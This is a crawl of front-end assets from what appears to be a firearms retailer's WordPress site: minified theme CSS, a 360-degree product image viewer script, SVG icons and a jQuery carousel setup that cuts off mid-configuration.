#C19C61}.in-cart{position:relative}.in-cart .label{display:block}.label{display:none;position:absolute;top:0;right:0;background:#C19C61;color:white;padding:5px 10px;font-weight:bold;min-width:35px;text-align:center}@media (min-width:980px){.label{top:30px;left:20px;right:auto}}.label svg{fill:white;display:inline-block;width:16px;height:16px;position:relative;bottom:-2px;margin-right:2px}.label span{display:inline-block;font-size:15px;position:relative;top:-1px}.about{background:url(../images/about.png) no-repeat center/cover;color:white;position:relative}@media (min-width:980px){.about{padding:110px 0 130px}}@media (min-width:980px){.about:before{content:"";display:block;position:absolute;left:0;right:0;top:70px;bottom:80px;background:#C6C6C6;width:2px;margin:auto}}.about-cnt .btn,.about-cnt .form input[type=submit],.form .about-cnt input[type=submit]{margin:30px 0 0}body{padding-top:64px}@media (min-width:980px){body{padding-top:94px}}@media (min-width:1340px){body{padding-top:120px}}#header-toggle{display:none}.header{background:black;color:white;height:64px;padding:10px 0;position:fixed;top:0;left:0;right:0;z-index:10000}@media (min-width:980px){.header{height:94px}}@media (min-width:1340px){.header{padding:14px 0;height:120px}}.header-fullscreen{z-index:-1;background:transparent;transition:100ms}#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{z-index:1;position:fixed;top:0;left:-100vw;height:120vh;width:300vw}@media (max-width:979px){#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{background:rgba(0, 0, 0, 0.6)}}.header-logo{display:block;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);transition:250ms ease-in-out;width:180px;height:44px}@media (min-width:980px){.header-logo{width:105px;height:70px}}@media (min-width:1340px){.header-logo{width:140px;height:92px}}@media (max-width:530px){#header-toggle:checked~* .header-logo{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}}.header-logo span,.header-logo svg{fill:white;height:100%;width:100%}.header-nav{text-align:right}@media (max-width:979px){.header-nav{padding-top:64px;padding-bottom:32px;width:240px;position:fixed;top:0;right:0;height:100vh;background:#212020;transition:250ms ease-in-out;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px);z-index:10;overflow-y:auto;text-align:left}#header-toggle:checked~.col-13 .header-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.header-nav-main{font-size:0;border-bottom:1px solid rgba(255, 255, 255, 0.05)}@media (min-width:980px){.header-nav-main{margin:54px 0 0;border-bottom:0}}@media (min-width:1340px){.header-nav-main{margin:66px 0 0}}.header-nav-main li{font-size:15px;font-weight:600;display:block;border-top:1px solid rgba(255, 255, 255, 0.05);border-bottom:1px solid rgba(0, 0, 0, 0.05)}@media (min-width:980px){.header-nav-main li{display:inline-block;margin-left:22px;border:0;border-bottom:1px solid transparent}}@media (max-width:979px){.header-nav-main li a{display:block;color:white;text-decoration:none;padding:20px;text-transform:uppercase;font-size:16px}}@media (min-width:1340px){.header-nav-main li{font-size:16px;margin-left:35px}}@media (min-width:980px){[lang=ru-RU] .header-nav-main li{margin-left:16px;font-size:14px}}@media (min-width:1340px){[lang=ru-RU] .header-nav-main li{margin-left:25px}}.header-nav-main li:first-child{margin-left:0}.header-nav-main li:nth-child(3){display:none}.logged-user .header-nav-main li:nth-child(3){display:block}@media (min-width:980px){.logged-user .header-nav-main li:nth-child(3){display:inline-block}}@media (min-width:980px){.header-nav-main li.current-menu-item,.header-nav-main li:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}}@media (min-width:980px){.header-nav-upper{position:absolute;top:0;right:20px}}@media (min-width:1340px){.header-nav-upper{top:6px}}.header-nav-search{border-bottom:1px solid white;display:inline-block}@media (max-width:979px){.header-nav-search{position:absolute;top:0;left:0;right:0;height:64px;text-align:center;padding:12px 0}}.header-nav-search button,.header-nav-search input[type=search]{padding:4px 6px}.header-nav-search input[type=search]{background:none;color:white;border:0;font:14px "Proxima Nova W08", sans-serif;outline:0}@media (max-width:979px){.header-nav-search input[type=search]{height:40px}}.header-nav-search button{background:none;border:0;cursor:pointer}.header-nav-search button svg{position:relative;top:2px;width:14px;height:14px;fill:none;stroke:white;stroke-miterlimit:10}.header-nav-search button:hover svg{stroke:#C19C61}@media (min-width:980px){.header-nav-langs{margin-left:20px;display:inline-block;position:relative;top:1px;text-transform:uppercase;font-weight:700;font-size:14px}}.header-nav-langs #header-nav-langs{display:none}.header-nav-langs-current{cursor:pointer;display:none;color:#C19C61}@media (min-width:980px){.header-nav-langs-current{display:block}}.header-nav-langs-current:after{margin:0 0 0 4px;top:-3px;position:relative;display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:4px 4px 0 4px;border-color:#C19C61 transparent transparent transparent;transition:250ms ease-in-out}#header-nav-langs:checked~.header-nav-langs-current:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.header-nav-langs-switch{text-transform:uppercase}@media (min-width:980px){.header-nav-langs-switch{text-align:center;background:#F3F3F3;width:40px;transition:250ms ease-in-out;list-style:none;position:absolute;right:0;top:120%;max-height:0;overflow:hidden;z-index:5}#header-nav-langs:checked~.header-nav-langs-switch{max-height:90px}.header-nav-langs-switch li a{display:block;color:black;padding:4px 1px 4px 0}.header-nav-langs-switch li a:hover{background:#c5c7c9}}@media (max-width:979px){.header-nav-langs-switch li{display:inline-block;width:30%}.header-nav-langs-switch li a{display:block;padding:20px;font-weight:600}}.footer{background:url(../images/footer.jpg) no-repeat center/cover;position:relative;color:white;padding-top:40px}@media (min-width:980px){.footer{padding-top:0}}.footer:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.9)}.footer .inner{position:relative}.footer a:hover{color:#C19C61}@media (min-width:980px){.footer .contact{padding-top:45px}}.footer .contact-logo{display:block}.footer .contact-logo svg{fill:white;width:120px;height:80px}@media (min-width:980px){.footer-menu{padding-top:165px}}@media (min-width:720px) and (max-width:979px){.footer-menu{padding-top:23px}}.footer-menu li{margin:0 0 15px}.logged-user @media (min-width:720px) and (max-width:979px){.footer-menu,.footer .contact{float:left;width:50%}}@media (min-width:980px){.footer .form{padding-top:94px}}@media (min-width:720px) and (max-width:979px){.footer .form{clear:both;padding-top:40px}}.footer-copyright{text-align:center;font-size:12px;color:#8a8a8a;padding:54px 0}.footer-copyright a{border-bottom:1px solid rgba(138, 138, 138, 0.5)}.footer-copyright a:hover{color:white;border-bottom-color:rgba(255, 255, 255, 0.5)}.gallery{overflow:hidden}.gallery-title{text-align:center}.gallery-slides{max-height:200px;overflow:hidden}.gallery-img{position:relative}.gallery-img:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.085);transition:250ms ease-in-out}.gallery-img:hover:before{background:transparent}.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{text-align:center;margin-bottom:1.5em}@media (min-width:720px){.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{margin-bottom:2em}}.pagebox.is-search_head{padding-bottom:0}.pagebox-pages li{display:inline-block}.pagebox-pages li a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.pagebox-pages li a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.pagebox-pages li:after{content:"|";margin:0 10px}.pagebox-pages li:last-child:after{display:none}.wysiwyg{font-size:15px;line-height:150%}.wysiwyg a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.wysiwyg a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.wysiwyg blockquote{font-size:24px;margin:1em 0;line-height:120%}.wysiwyg :first-child{margin-top:0}.wysiwyg :last-child{margin-bottom:0}.products-title{text-align:center}@media (min-width:980px){.products-title{text-align:left}}.products-product{background:#F7F7F7;border-bottom:3px solid #f0f0f0;margin:0 -10px 36px;padding:10px}.products-product:after{content:"";display:block;clear:both}.products-product:last-child{margin-bottom:0}@media (min-width:720px){.products-product{padding:30px 20px;margin-left:-30px;margin-right:-30px}}@media (min-width:720px){.products-product-img{float:left;width:40%}}@media (min-width:1340px){}.products-product-img img{display:block;margin:0 auto 30px}@media (min-width:720px){.products-product-img img{margin:0}}@media (min-width:720px){.products-product-cnt{float:right;width:60%;padding-left:20px}}@media (min-width:1340px){.products-product-cnt{padding-left:0;width:100%;max-width:560px}}.products-product-title{font:20px "Oswald", sans-serif;margin:0 0 20px}@media (min-width:720px){.products-product-title{font-size:24px}}.products-product-title a:hover{color:#C19C61}.products-product-table{width:100%;margin:18px 0}.products-product-table td,.products-product-table th{padding:0 0 4px;vertical-align:baseline}.products-product-table th{text-align:left;font:14px "Oswald", sans-serif;color:#b7b7b7;width:140px}.single-zbrane .products-product-table th{width:160px}@media (min-width:1340px){.single-zbrane .products-product-table th{font-size:16px}}.products-product-table td{font-size:14px}@media (min-width:1340px){.single-zbrane .products-product-table td{font-size:16px}}@media (min-width:720px){.products-product-form{float:right}}.products-product-form-price{font-weight:bold;margin:20px 0}@media (min-width:720px){.products-product-form-price{text-align:right;line-height:50px;margin:-50px 0 0}}@media (min-width:980px){.products-product .adder{opacity:0}.products-product:hover .adder{opacity:1}}@media (min-width:1340px){.products-single{padding:0 80px}}.products-single-title{text-align:center}.products-single-img{margin:0 auto 18px;display:block}@media (min-width:720px){.products-single-img{margin:38px 0 18px}}.products-single-3d{border:0;width:100%}.products__simple{overflow:hidden;background:white}.products__simple-title{text-align:center}.products__simple-flex .products__simple-product{height:100%!important}.products__simple-flex .col-5:nth-child(3n+1){clear:left}.products__simple-product{display:block;position:relative;background:linear-gradient(to bottom, #f4f0ec 0%, #faf4ef 39%, #f5f1ef 65%, #ecebeb 98%, #eae9ea 100%, #ececec 100%);overflow:hidden}@media (min-width:980px){.products__simple-product{height:265px}}.products__simple-product-image{height:190px;position:relative}@media (min-width:980px){.products__simple-product-image{height:auto;position:static}}.products__simple-product-image img{bottom:0;max-width:82.5%}@media (min-width:980px){.products__simple-product-image img{max-width:90%;bottom:56px}}.products__simple-product-desc,.products__simple-product-more,.products__simple-product-overlay,.products__simple-product-title{transition:250ms ease-in-out}.products__simple-product-overlay{padding:15px 0 0;background:white}@media (min-width:980px){.products__simple-product-overlay{background:rgba(0, 0, 0, 0.8);color:white;padding:18px 15px;position:absolute;left:0;right:0;bottom:-150px;height:206px}}@media (min-width:1340px){.products__simple-product-overlay{bottom:-125px;height:180px}}.products__simple-product-title{font-weight:600;font-size:16px;margin:0}@media (min-width:980px){.products__simple-product-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:18px}}.products__simple-product-desc{font-size:15px;margin:14px 0 18px;line-height:130%;opacity:0;display:none}@media (min-width:980px){.products__simple-product-desc{display:block}}.products__simple-product-desc.above-compatibles{margin-bottom:-4px;font-weight:600}.products__simple-product-compatible{font-size:14px;margin:10px 0 -6px;color:rgba(0, 0, 0, 0.6)}.products__simple-product-compatible:last-child{margin-bottom:0}.products__simple-product-more{font-weight:600;font-size:14px;color:white;border-bottom:1px solid rgba(255, 255, 255, 0.5);display:none}@media (min-width:980px){.products__simple-product-more{display:inline-block}}.products__simple-product-more:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}@media (min-width:980px){.products__simple-product:hover .products__simple-product-overlay{background:rgba(0, 0, 0, 0.9);bottom:0;padding-top:30px}.products__simple-product:hover .products__simple-product-title{color:#C19C61}.products__simple-product:hover .products__simple-product-desc{opacity:1}}.products__simple-product.view-no_overlay{height:auto;overflow:visible;margin:0 0 30px}.products__simple-slides .products__simple-product.view-no_overlay{margin:0}.products__simple-product.view-no_overlay .products__simple-product-image{position:relative;height:166px}.logged-user .products__simple-product.view-no_overlay .products__simple-product-image:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;transition:250ms ease-in-out}.products__simple-product.view-no_overlay .products__simple-product-image img{bottom:0}.products__simple-product.view-no_overlay .products__simple-product-overlay{color:black;background:white;position:static;height:auto;padding:18px 15px}.products__simple-product.view-no_overlay .products__simple-product-title{color:black}.products__simple-product.view-no_overlay .products__simple-product-desc{opacity:1}.products__simple-product.view-no_overlay .products-product-form{float:none;background:white;text-align:center}@media (min-width:980px){.products__simple-product.view-no_overlay .products-product-form{text-align:inherit;background:none;position:absolute;top:64px;left:0;right:0;margin:auto;width:262px;opacity:0;transition:250ms ease-in-out}}@media (min-width:980px){.products__simple-product.view-no_overlay:hover .products__simple-product-image:after{background:rgba(255, 255, 255, 0.85)}.products__simple-product.view-no_overlay:hover .products-product-form{opacity:1}}.slideshow{overflow:hidden}@media (min-width:980px){.slideshow{margin:40px 0 0;background:#000;}}.slideshow .inner{position:relative;padding:0}.slideshow-slide{position:relative;outline:0}@media (min-width:720px){.slideshow-slide{padding-bottom:50px}}@media (min-width:980px){.slideshow-slide{padding-bottom:0;height:616px;max-height:65vh}}.slideshow-slide-bg{background-size:cover;background-position:center;height:186px;display: block}@media (min-width:720px){.slideshow-slide-bg{height:400px}}@media (min-width:980px){.slideshow-slide-bg{position:absolute;top:0;left:0;right:0;bottom:0;height:auto}}.slideshow-slide-cnt{padding:30px 20px;color:white;background:black}@media (min-width:720px){.slideshow-slide-cnt{padding:30px 40px;background:rgba(0, 0, 0, 0.75);position:absolute;bottom:0;left:80px;max-width:462px}}@media (min-width:980px){.slideshow-slide-cnt{margin:0;max-width:none;min-width:462px;padding:40px 35px;bottom:16px}}@media (min-width:1340px){.slideshow-slide-cnt{left:45px;bottom:50px}}.slideshow-slide-title{font:30px/120% "Oswald", sans-serif;margin:0 0 12px}@media (min-width:980px){.slideshow-slide-title{font-size:36px}}.slideshow-slide-title:only-child{margin:0}.slideshow-slide-desc{font-size:16px;line-height:120%}@media (min-width:980px){.slideshow-slide-desc{font-size:18px}}.form .slideshow-slide input[type=submit],.slideshow-slide .btn,.slideshow-slide .form input[type=submit]{margin:24px 0 0}@media (max-width:719px){.slideshow-control{top:50%;margin-top:-25px;bottom:auto}}.cart.is-fixed{position:fixed;top:0;right:0;bottom:0;width:400px;background:#191919;z-index:5000;right:-400px;transition:250ms ease-in-out;color:white;border-left:2px solid #383838}.cart-scroll{height:100%;padding:40px 26px;overflow-y:auto}@media (min-width:980px){.with-cart .cart{right:0}}.cart-title{font-size:30px;color:white;margin:0 0 20px}.cart-items{width:100%;font-size:14px}.cart-items-head{font-family:"Oswald", sans-serif;border-bottom:1px solid white}.cart-items-item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding-top:12px;border-top:1px solid #404040}.cart-items-item:last-of-type{padding-bottom:12px;border-bottom:1px solid #404040}.cart-items-item-image{float:left;width:60px;height:60px;display:block;margin-right:10px;background-size:cover}.cart-items-item-cnt{width:calc(100% - 70px);float:right}.cart-items-item-head{margin:0 0 6px}.cart-items-item-head-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100% - 40px);font-family:"Oswald", sans-serif}.cart-items-item-head-type{color:#8a8a8a;font-size:12px}.cart-items-item-numbers{display:-webkit-flex;display:-ms-flexbox;display:flex}.cart-items-item-numbers>*{-webkit-flex:1;-ms-flex:1;flex:1}.cart-items-item-quantity{color:#8a8a8a}.cart-items-item-price{text-align:right;font-size:16px;font-weight:600}.cart-items-item-remove{position:absolute;top:12px;right:0;width:20px;height:20px;cursor:pointer}@media (min-width:980px){.cart-items-item-remove{opacity:0}}.cart-items-item-remove svg{position:absolute;right:0;top:0;width:10px;height:10px;fill:black}.is-fixed .cart-items-item-remove svg{fill:white}.cart-items-item-remove:hover svg{fill:#f50000}.cart-items-item:hover .cart-items-item-remove{opacity:1}.cart-table,.cart-total{border-collapse:collapse;width:100%;margin:24px 0;font-size:14px}.cart-table .to-right,.cart-total .to-right{text-align:right}.cart-table strong,.cart-table th,.cart-total strong,.cart-total th{font:400 14px "Oswald", sans-serif}.cart-table td,.cart-table th,.cart-total td,.cart-total th{padding:4px 0}.cart-table{margin-top:18px}.cart-table.is-discounts td,.cart-table.is-discounts th{color:#9e9e9e}.cart-total td{text-transform:uppercase;padding-top:12px;border-top:2px solid white}.cart-total,.cart-total strong{font-size:16px}.cart-total td:last-child{font-weight:700}.cart-btns{text-align:right;margin:24px 0}.cart-send{display:none}.page-template-tpl-order .cart-send.only-full{display:block}.cart-toggle{width:50px;height:50px;position:absolute;left:-50px;bottom:50px;color:white;background:#191919;cursor:pointer;text-align:center;border:2px solid #383838;border-right:0}.cart-toggle-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.cart-toggle svg{fill:white;width:20px;height:20px}.cart-toggle-no{background:#f50000;display:inline-block;font-size:12px;font-weight:600;border-radius:50px;padding:3px;position:relative;z-index:6;top:4px;left:5px;min-width:19px}.cart-toggle-closed{display:block}.cart-toggle-closed svg{left:-14px}.cart-toggle-opened{display:none}@media (min-width:980px){.with-cart .cart-toggle .cart-toggle-closed{display:none}.with-cart .cart-toggle .cart-toggle-opened{display:block}}.distributors #map{height:600px;max-height:60vh}.distributors-title{text-align:center}.distributors-continent{margin:0 0 16px}.distributors-continent:after{content:"";display:block;clear:both}.distributors-continent:last-child{margin-bottom:0}.distributors-continent-title{text-align:center;font-size:24px;margin-bottom:28px}.distributors-items{padding:40px 0 0}.distributors-item{font:14px "Proxima Nova W08", sans-serif;margin:0 0 40px}@media (min-width:480px){.distributors-item{float:left;padding:0 10px;width:33.333%}}@media (min-width:480px) and (max-width:719px){.distributors-item:nth-child(3n+2){clear:both}}@media (min-width:720px) and (max-width:1339px){.distributors-item{width:25%}.distributors-item:nth-child(4n+2){clear:both}}@media (min-width:1340px){.distributors-item{width:20%}.distributors-item:nth-child(5n+2){clear:both}}#map .distributors-item{width:auto;float:none;margin:0;max-width:200px}.distributors-item.highlight{background-color:rgba(193, 156, 97, 0.15)}.distributors-item-name{font:18px "Oswald", sans-serif;border-bottom:1px solid #c9c9c9;position:relative;height:70px;line-height:130%}#map .distributors-item-name{height:auto;padding:10px 0}.distributors-item-name span{position:absolute;left:0;right:30px;bottom:10px}#map .distributors-item-name span{display:block;position:static;padding-right:30px}.distributors-item-name img{position:absolute;right:5px;bottom:10px;width:16px;height:16px}.distributors-item-address{margin:14px 0}.distributors-item-list li{margin:0 0 6px}.distributors-item-list li:before{display:inline-block;content:"";width:14px;height:14px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px;position:relative;bottom:-2px}.distributors-item-list li.is-phone:before{background-image:url(../images/phone.svg)}.distributors-item-list li.is-email:before{background-image:url(../images/envelope.svg)}.distributors-item-list li.is-web:before{background-image:url(../images/planet.svg)}.distributors-item-list a{border-bottom:1px solid rgba(0, 0, 0, 0.25)}.distributors-item-list a:hover{border-bottom:1px solid rgba(0, 0, 0, 0.75)}.news-title{text-align:center;margin-bottom:70px}.news-single{display:block;margin:0 0 42px}.news-single:after{content:"";display:block;clear:both}.news-single:last-child{margin:0}.news-single-imgwrap{float:left;width:50px;position:relative}@media (min-width:480px){.news-single-imgwrap{width:155px; height: 155px;}}.news-single-imgwrap:before{content:"";display:block;position:absolute;bottom:-3px;right:-3px;width:30px;height:30px;background:#C19C61}@media (min-width:480px){.news-single-imgwrap:before{width:112px;height:112px}}.news-single-imgwrap img{display:block;position:relative}.news-single-cnt{float:left;padding-left:25px;width:calc(100% - 50px)}@media (min-width:480px){.news-single-cnt{width:calc(100% - 155px)}}.news-single-title{font:20px/130% "Oswald", sans-serif;text-transform:uppercase;margin:0;transition:250ms ease-in-out}@media (min-width:480px){.news-single-title{font-size:24px}}.news-single-meta{font-size:12px;display:block;margin:2px 0 10px}.news-single-perex{font-size:15px;line-height:120%}.news-single-perex p{margin:0}.news-single-more{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.5);font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;margin:20px 0 0}.news-single:hover .news-single-title{color:#C19C61}.news.view-L .news-wrap:after{content:"";display:block;clear:both}@media (min-width:1340px){.news.view-L .news-wrap{padding-left:80px;padding-right:80px}}.news.view-L .news-single{max-width:468px;margin-left:auto;margin-right:auto}@media (min-width:980px){.news.view-L .news-single{float:left;width:45%;margin-right:10%}.news.view-L .news-single:nth-child(2n){margin-right:0}.news.view-L .news-single:nth-child(2n+1){clear:left}}

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/extra.css?v=5
body_size: 138
content:
.header-nav-extra {
	display: inline-block;
	margin-right: 64px;
	vertical-align: bottom;
	padding: 0 0 4px;
}
.header-nav-extra a {
	font-weight: bold;
	color: #C19C61;
	border-bottom: 1px solid #c19b61;
	display: inline-block;
	margin-left: 22px;
	border: 0;
}
.header-nav-extra a:hover {
	color: #fff;
	/*border-bottom: 1px solid rgba(255, 255, 255, 0.5);*/
}

.header-nav-main li a[href*="b2b.kalibrgun.com"] {
	color: #C19C61;
}

--- FILE ---
content_type: application/javascript
request_url: https://kalibrgun.com/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26
body_size: 1424
content:
/* global JSV:[] */
class JsvInstance {
    constructor(node) {
        this.data = this.getData(node)
        if (window.JavascriptViewer !== undefined && Object.keys(this.data).length !== 0) {
            this.mainHolderId = this.getMainHolderId(node)
            this.mainImageId = this.getMainImageId(node)
            this.jsv = new JavascriptViewer(this.data)
            this.jsv.start()
                .then(() => {
                    const elements = document.getElementsByClassName('360-viewer-ignore')
                    for (let element of elements) {
                        if (element.nodeName === 'A') {
                            element.setAttribute('href', '#')
                        }
                        element.addEventListener('click', (e) => {
                            e.stopPropagation()
                            e.preventDefault()
                        })
                    }
                })
                .catch((reason => console.warn(reason)))
        } else {
            console.warn('JavascriptViewer is not loaded')
        }
    }

    destroy() {
        if (this.jsv) {
            this.jsv.destroy()
        }
    }

    getMainImageId(node) {
        return node.getElementsByTagName('img')[0].id
    }

    getMainHolderId(node) {
        return node.id
    }

    deepen(obj) {
        const result = {}

        // For each object path (property key) in the object
        for (const objectPath in obj) {
            // Split path into component parts
            const parts = objectPath.split('_')

            // Create sub-objects along path as needed
            let target = result
            while (parts.length > 1) {
                const part = parts.shift()
                target = target[this.camelCase(part)] = target[part] || {}
            }

            // Set value at end of path
            target[this.camelCase(parts[0])] = obj[objectPath]
        }

        return result
    }

    camelCase(str) {
        const delimiters = '-'
        const DEFAULT_REGEX = /[-_]+(.)?/g

        const toUpper = (match, group1) => {
            return group1 ? group1.toUpperCase() : ''
        }
        return str.replace(delimiters ?
            new RegExp('[' + delimiters + ']+(.)?', 'g') :
            DEFAULT_REGEX, toUpper)
    };

    getData(node) {
        let data = {}

        if (typeof node.attributes !== 'undefined') {
            [].forEach.call(node.attributes, (attr) => {
                if (/^data-/.test(attr.name)) {
                    let val = parseInt(attr.value) || attr.value
                    val = val.toString().length === attr.value.length ? val : attr.value
                    if (typeof val === 'string' && (val.toLowerCase() === 'true' || val.toLowerCase() === 'false')) {
                        val = val.toLowerCase() === 'true'
                    }

                    data[this.camelCase(attr.name.substr(5), '-')] = val

                }
            })
        }

        return this.deepen(data)
    }
}

// Initialize the container for referencing the viewer.
window.JSV = {
    items: [],
    errors: []
}

// Search for presentations.
window.addEventListener('load', () => {
    window.JSV.run = (reference, cb) => {
        let found = false
        for (let index = 0; index < window.JSV.items.length; ++index) {
            if (window.JSV.items[index].mainHolderId === 'jsv-holder-' + reference) {
                cb.call(window.JSV.items[index].jsv, window.JSV.items[index].jsv)
                found = true
            }
        }
        if (!found) {
            window.JSV.errors.push('JSV with reference ' + reference + ' not found')
        }
    }
    const nodes = document.getElementsByClassName('jsv-holder')
    for (let index = 0; index < nodes.length; ++index) {
        const parent = nodes[index].parentElement
        if (!parent.classList.contains('360-viewer-ignore')) {
            window.JSV.items.push(new JsvInstance(nodes[index]))
        }
    }

    // add observer for mutations in elementor-popup-modal class elements
    const jsvObserver = new MutationObserver((mutationsList, observer) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                for (let node of mutation.addedNodes) {
                    if (node.classList && node.classList.contains('elementor-popup-modal')) {
                        const nodes = node.getElementsByClassName('jsv-holder')
                        for (let index = 0; index < nodes.length; ++index) {
                            window.JSV.items.push(new JsvInstance(nodes[index]))
                        }
                    }
                }
            }
        }
    })

    jsvObserver.observe(document.body, {childList: true, subtree: true})

})



--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/fullscreenon.svg
body_size: 457
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.639,0,17.479,7.842,17.479,17.48c0,9.639-7.842,17.479-17.479,17.479
		c-9.637,0-17.479-7.84-17.479-17.479C1.521,9.362,9.362,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19s8.507,19,19,19s19-8.507,19-19
		S29.493,0,19,0L19,0z"/>
	<g>
		<polygon fill="#878787" points="20.221,10.938 27.06,10.938 27.06,17.777 25.54,17.777 25.54,12.458 20.221,12.458 		"/>
		
			<rect x="22.54" y="10.455" transform="matrix(0.7069 0.7073 -0.7073 0.7069 17.2251 -12.1714)" fill="#878787" width="1.52" height="8.49"/>
	</g>
	<g>
		<polygon fill="#878787" points="10.94,20.223 12.46,20.223 12.46,25.542 17.779,25.542 17.779,27.063 10.94,27.063 		"/>
		
			<rect x="13.941" y="19.055" transform="matrix(0.7074 0.7068 -0.7068 0.7074 20.7694 -3.5734)" fill="#878787" width="1.52" height="8.491"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/zoomin.svg
body_size: 327
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.461c9.669,0,17.541,7.868,17.541,17.54c0,9.67-7.871,17.536-17.541,17.536
		C9.328,36.537,1.461,28.668,1.461,19C1.461,9.329,9.329,1.461,19,1.461 M19,0C8.507,0,0,8.507,0,19c0,10.491,8.507,19,19,19
		c10.492,0,19-8.51,19-19C38,8.506,29.492,0,19,0L19,0z"/>
	<polygon fill="#878787" points="27,18 20,18 20,11 18,11 18,18 11,18 11,20 18,20 18,27 20,27 20,20 27,20 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/99a842.js
body_size: -66
content:

	window._se_plugin_version = '8.1.9';

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/b22c14.js
body_size: 954
content:
jQuery(document).ready(function ($) {

	// smooth scroll
	$("body").on('click', 'a[href^="#"]', function (e) {
		e.preventDefault();
		var target = this.hash,
			$target = $(target);
		if (target.length) {
			$('html, body').stop().animate({
				'scrollTop': $target.offset().top
			}, 500, 'swing', function () {
				window.location.hash = target;
			});
		}
	});

	var prevArrow = '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 257.09 450.76"><path d="M9.26,247.7a31.64,31.64,0,0,1,0-44.74L203.57,8.68A31.64,31.64,0,0,1,248.3,53.41L76.39,225.33,248.3,397.24A31.64,31.64,0,0,1,203.57,442L9.27,247.7Z"/></svg></button>';
	var nextArrow = '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 257.57 451.85"><path d="M248.3,248.29,54,442.57A31.64,31.64,0,0,1,9.27,397.83L181.18,225.92,9.27,54A31.64,31.64,0,0,1,54,9.27L248.31,203.55a31.64,31.64,0,0,1,0,44.74Z"/></svg></button>';

	$(".slideshow-slides").slick({
		appendArrows: $(".slideshow-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		autoplay: true,
		autoplaySpeed: 3000,
		responsive: [
			{
				breakpoint: 720,
				settings: {
					adaptiveHeight: true
				}
			}
		]
	});

	$(".gallery-slides").slick({
		slidesToShow: 4,
		slidesToScroll: 4,
		appendArrows: $(".gallery-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		responsive: [
			{
			  breakpoint: 980,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 720,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 356,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		]
	});

	$(".products__simple-slides").slick({
		slidesToShow: 3,
		slidesToScroll: 3,
		appendArrows: $(".products__simple-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		responsive: [
			{
			  breakpoint: 980,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 720,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
